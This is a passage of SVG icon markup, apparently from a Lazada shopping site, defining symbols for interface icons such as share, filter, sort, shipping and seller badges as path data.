                <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
            </symbol>
            <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
                <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
            </symbol>
            <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
                <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
                <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
            </symbol>
            <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
                <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
            </symbol>
            <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
                <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
            </symbol>
            <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
                <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
            </symbol>
            <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
                <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
                <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
            </symbol>
            <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
                <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
            </symbol>
            <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
                <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
                <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
                <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
                <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
            </symbol>
            <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
                <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
                <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
                <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
                <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
                <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
                <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#000000"></path>
                <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#000000"></path>
                <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
                <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
                <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
                <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
                <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#000000"></path>
                <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
                <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
            </symbol>
            <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
                <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
                <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
            </symbol>
            <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
                <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
                <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
                <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
            </symbol>
            <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
                <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
            </symbol>
            <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
                <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
            </symbol>
            <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
                <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
            </symbol>
            <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
                <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
            </symbol>
            <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
